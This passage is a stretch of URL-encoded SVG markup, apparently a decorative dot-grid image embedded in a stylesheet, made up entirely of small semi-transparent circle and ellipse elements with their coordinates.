cx='1093.1' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='193.591' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='220.79' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='248.096' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='275.407' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='302.607' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='330.02' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='357.216' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='384.525' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='411.838' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='439.032' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='466.342' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='493.649' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='520.853' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='548.263' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='575.466' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='602.771' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='630.08' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='657.278' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='684.588' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' 